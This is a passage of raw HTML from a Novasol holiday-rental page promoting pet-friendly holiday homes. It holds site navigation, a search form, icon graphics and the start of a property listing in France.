0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Guest-$-https://www.novasol.com/auth/en-EU/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><a href="https://www.novasol.com/auth/en-EU/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://login.novasol.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><a href="https://login.novasol.com/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><span class="sc-1be7f03f-0 dvmvdE"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo"></span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Holidays for everyone</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><span class="sc-1be7f03f-0 dvmvdE"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Explore our destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Most popular destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><span class="sc-1be7f03f-0 dvmvdE"> <!-- -->Support <!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Help-$-https://www.novasol.com/faq-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><a href="https://www.novasol.com/faq" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><span class="sc-1be7f03f-0 dvmvdE"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.novasol.com/home-owner-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><a href="https://www.novasol.com/home-owner" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div></div><div><div class="sc-5963b8d6-0 fWnkZC"><div class="sc-c83e9b92-0 jFNkts"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 eeBhCY"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 jhGeur"><div><p class="sc-e0d20711-1 jYogKY">Where would you like to go?</p><p class="sc-e0d20711-3 kVdEfP">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 fLMjqq vDVOt"><span class="sc-894b2b27-0 fTFVBx"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 cGuGGb"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 gXHrLi"><div class="sc-f829ea75-1 kdNiAX"><div data-ga="destination-selector" class="sc-31170222-2 cRtIAQ"><span><div class="sc-8a69c53-1 MGbTV"><label for="autocomplete" class="sc-b7789c15-0 gpxYP"></label><div class="sc-57212f60-6 gbOYzg"><div class="sc-1d073a0c-0 OEqrX"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 gchzdW" value=""/><div role="presentation" class="sc-1d073a0c-1 fzAUCL"><div class="sc-fa68311d-1 dJcZwb sc-31170222-0 eHtwHG"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 lhwGIq"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg"><span class="sc-c216bece-8 bEgZEA">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 xjaTG"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 lhwGIq sc-f829ea75-3 xjaTG"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 xjaTG"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 lhwGIq sc-f829ea75-3 xjaTG"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 xjaTG"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 lhwGIq sc-f829ea75-3 xjaTG"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 xjaTG"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 lhwGIq sc-f829ea75-3 xjaTG"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 kWsDPR bkqpGP searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><div><div class="sc-c9c6b954-0 YzVZv"><div class="sc-c83e9b92-0 jFNkts"><ul class="sc-34fd02cd-0 bfPotK"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/" class="sc-34fd02cd-1 gdunIB">Home</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/holiday" class="sc-34fd02cd-1 gdunIB">Inspiration</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a class="sc-34fd02cd-1 gdunIB">Pet-friendly holiday homes</a></li></ul></div></div></div><div class="content-container" id="content-container"><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs bGHeJx"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-df89f613-4 jipalm stack-wrapper" direction="row"><div direction="row" class="sc-df89f613-0 iPnmam"><div class="sc-df89f613-2 dRtGeL"><div class="sc-a29d37b0-0 kcKFvu"><h1 sizes="200,300,300" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 eTdmKL">Pet-friendly holiday homes</h1></div></div><div class="sc-df89f613-1 kfvKXO"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 ngaOy">Treat the whole family to a well-deserved break with our pet-friendly holiday homes! Whether it&#x27;s a cosy château in France, a historic apartment in Italy or a luxury villa in Croatia - we&#x27;ve got you and your furry friend covered. Scroll down to book one of our dog-friendly holiday houses for your next vacation!</p></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iIPWsb"><a type="button" href="/search?features=FILT-31" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 kWsDPR kxjXeI">Explore pet-friendly holiday homes</a></div></div></div></div><div style="padding:0" class="sc-df89f613-3 cYYdKt"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=800&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=800&amp;fm=webp&amp;q=80" alt="Pets - Book your holiday home with pets allowed" height="auto" width="100%" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 hUhfYA"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-9b9126b-0 iUXxiC"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9b9126b-2 eREXDN"><div><div class="sc-a29d37b0-0 jekJZg"><h2 sizes="200,300,300" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 eTdmKL">Top pet-friendly holiday homes in Southern Europe</h2></div></div><div><a type="button" href="https://www.novasol.com/search?adult=2&amp;child=0&amp;pets=0&amp;range=3&amp;nights=7&amp;regionName=Southern+Europe&amp;placesId=75001&amp;features=FILT-31&amp;page=1&amp;sort=gradedsc&amp;salesMarket=999" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 kWsDPR dbcvsQ">View all</a></div></div><div><div class="sc-9b9126b-1 cZbXUY"><div class="stacked"><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/le-mesnil-esnard-fns068" aria-label="Link to Le Mesnil-Esnard" title="Link to Le Mesnil-Esnard" target="_blank" rel="noopener noreferrer"><img alt="Apartment - Le Mesnil-Esnard , France - FNS068 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/fns/fns068_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">France</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/le-mesnil-esnard-fns068" aria-label="Le Mesnil-Esnard" title="Le Mesnil-Esnard" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Le Mesnil-Esnard</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="2 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 